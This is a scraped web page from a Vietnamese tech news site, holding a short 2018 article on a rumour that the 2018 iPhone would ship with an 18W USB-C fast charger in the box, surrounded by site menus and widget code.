title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696eb27ce369d" data-td_block_id="td_uid_8_696eb27ce369d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696eb27ce369d" data-td_block_id="td_uid_8_696eb27ce369d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696eb27d23472_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_696eb27d23472" ><script>var block_td_uid_9_696eb27d23472 = new tdBlock();
block_td_uid_9_696eb27d23472.id = "td_uid_9_696eb27d23472";
block_td_uid_9_696eb27d23472.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_696eb27d23472_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696eb27d23472_rand","tdc_css_class_style":"td_uid_9_696eb27d23472_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696eb27d23472.td_column_number = "3";
block_td_uid_9_696eb27d23472.block_type = "td_block_mega_menu";
block_td_uid_9_696eb27d23472.post_count = "5";
block_td_uid_9_696eb27d23472.found_posts = "397";
block_td_uid_9_696eb27d23472.header_color = "";
block_td_uid_9_696eb27d23472.ajax_pagination_infinite_stop = "";
block_td_uid_9_696eb27d23472.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_696eb27d23472);
</script><div id=td_uid_9_696eb27d23472 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696eb27d23472" data-td_block_id="td_uid_9_696eb27d23472"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696eb27d23472" data-td_block_id="td_uid_9_696eb27d23472"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-110142" class="td-post-template-7 post-110142 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-cong-nghe td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Tin Công Nghệ" class="entry-crumb" href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp đựng</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-07-19T17:05:42+00:00" >19/07/2018</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-110142">118</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/07/4102661f1d020b94f147321c6d992280.jpeg?fit=640%2C360&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/" data-text="iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp đựng" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p><strong>Theo Techradar, có vẻ như đã đến lúc Apple phải tặng kèm củ sạc nhanh cho iPhone. Đây là điều hoàn toàn dễ hiểu bởi dù iPhone X, iPhone 8 lẫn 8 Plus đều hỗ trợ sạc nhanh, người dùng phải mua riêng củ sạc nếu muốn tăng tốc độ nạp năng lượng.</strong></p>
<p>Tuy nhiên, ở thời điểm ban đầu, củ sạc nhanh mới (được cho là có công suất 18W) sẽ chỉ nằm trong hộp của iPhone mới mà chưa được bán rời bởi các nhà cung cấp không đủ nguồn lực, nghĩa là bạn không thể sạc nhanh nếu đang sử dụng iPhone đời cũ.</p>
<p><img class="lazy aligncenter" title="sac-nhanh-iphone" src="https://i0.wp.com/cdn.tgdd.vn/Files/2018/07/19/1102511/sac-nhanh-iphone_310x552.jpg?w=696&#038;ssl=1" alt="sac-nhanh-iphone" data-recalc-dims="1" /></p>
<p>Ảnh rò rỉ về củ sạc nhanh kèm theo trong hộp của iPhone 2018 với ngõ ra là cổng USB Type C</p>
<p>Nếu không thể chờ đến lúc mua được sạc nhanh mới, bạn có thể lựa chọn loại sạc nhanh cũ có công suất 30W. Hiện tại, vẫn chưa rõ tốc độ của củ sạc mới được cải thiện như thế nào, nhưng chắc chắn nó sẽ nhanh hơn rất nhiều so với củ sạc 5W mà Apple đang đặt trong hộp iPhone thế hệ cũ.</p>
<p>Hỗ trợ sạc nhanh cho điện thoại, nhưng muốn sạc nhanh phải mua thêm củ sạc, Apple đã kiếm rất nhiều tiền một phần nhờ cách “hút máu” khách hàng như vậy (hành động mà rất ít hãng khác thực hiện). Hi vọng rằng, lần này họ sẽ thực sự vì lợi ích của người dùng.</p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fiphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=iPhone+2018+c%C3%B3+th%E1%BB%83+%C4%91%C6%B0%E1%BB%A3c+t%E1%BA%B7ng+k%C3%A8m+c%E1%BB%A7+s%E1%BA%A1c+nhanh+trong+h%E1%BB%99p+%C4%91%E1%BB%B1ng&url=https%3A%2F%2Fappstore.vn%2Fiphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/&amp;media=https://appstore.vn/wp-content/uploads/2018/07/4102661f1d020b94f147321c6d992280.jpeg&description=iPhone+2018+c%C3%B3+th%E1%BB%83+%C4%91%C6%B0%E1%BB%A3c+t%E1%BA%B7ng+k%C3%A8m+c%E1%BB%A7+s%E1%BA%A1c+nhanh+trong+h%E1%BB%99p+%C4%91%E1%BB%B1ng" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=iPhone+2018+c%C3%B3+th%E1%BB%83+%C4%91%C6%B0%E1%BB%A3c+t%E1%BA%B7ng+k%C3%A8m+c%E1%BB%A7+s%E1%BA%A1c+nhanh+trong+h%E1%BB%99p+%C4%91%E1%BB%B1ng%20-%20https%3A%2F%2Fappstore.vn%2Fiphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/" data-text="iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp đựng" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/apple-phat-hanh-ios-12-beta-4-cho-nha-phat-trien-gioi-thieu-them-loi-moi/">Apple phát hành iOS 12 beta 4 cho nhà phát triển, giới thiệu thêm… lỗi mới</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/dien-thoai-gia-re-galaxy-j2-core-chay-android-go-dat-chung-nhan-bluetooth/">Điện thoại giá rẻ Galaxy J2 Core chạy Android Go đạt chứng nhận Bluetooth</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/chungdt/">AppStoreVn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AppStoreVn"></span><meta itemprop="datePublished" content="2018-07-19T17:05:42+00:00"><meta itemprop="dateModified" content="2018-07-19T17:05:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/iphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="iPhone 2018 có thể được tặng kèm củ sạc nhanh trong hộp đựng"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/07/4102661f1d020b94f147321c6d992280.jpeg?fit=640%2C360&ssl=1"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span>    </footer>

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_18 td_block_widget td_uid_12_696eb27d4dc58_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_12_696eb27d4dc58" ><script>var block_td_uid_12_696eb27d4dc58 = new tdBlock();
block_td_uid_12_696eb27d4dc58.id = "td_uid_12_696eb27d4dc58";
block_td_uid_12_696eb27d4dc58.atts = '{"limit":"3","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"LATEST NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_696eb27d4dc58_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696eb27d4dc58_rand","tdc_css_class_style":"td_uid_12_696eb27d4dc58_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696eb27d4dc58.td_column_number = "1";
block_td_uid_12_696eb27d4dc58.block_type = "td_block_18";
block_td_uid_12_696eb27d4dc58.post_count = "3";
block_td_uid_12_696eb27d4dc58.found_posts = "5709";
block_td_uid_12_696eb27d4dc58.header_color = "";
block_td_uid_12_696eb27d4dc58.ajax_pagination_infinite_stop = "";
block_td_uid_12_696eb27d4dc58.max_num_pages = "1903";
